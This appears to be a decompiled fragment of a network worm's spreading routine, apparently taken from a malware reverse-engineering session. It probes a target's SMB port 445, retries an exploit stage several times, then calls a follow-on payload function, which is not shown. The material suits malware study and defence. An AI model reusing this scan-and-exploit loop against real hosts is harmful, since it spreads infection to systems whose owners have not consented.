 int __cdecl sub_407540(struct in_addr in)
{
char *v1; // eax@1
signed int v2; // edi@2
char Dest; // [sp+8h] [bp-104h]@1
char v5; // [sp+9h] [bp-103h]@1
__int16 v6; // [sp+109h] [bp-3h]@1
char v7; // [sp+10Bh] [bp-1h]@1
Dest = 0;
memset(&v5, 0, 0x100u);
v6 = 0;
v7 = 0;
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 0x10u);
if ( SMB_Payload_1(&Dest, 445u) ) // 试探性攻击
{
v2 = 0;
do
{
Sleep(3000u);
if ( SMB_Payload_2(&Dest, 1, 445u) )
break;
Sleep(3000u);
sub_401370(&Dest, 0x1BDu);
++v2;
}
while ( v2 < 5 );
}
Sleep(3000u);
if ( SMB_Payload_2(&Dest, 1, 445u) )
sub_4072A0(&Dest, 1, 445u);
endthreadex(0);
return 0;
}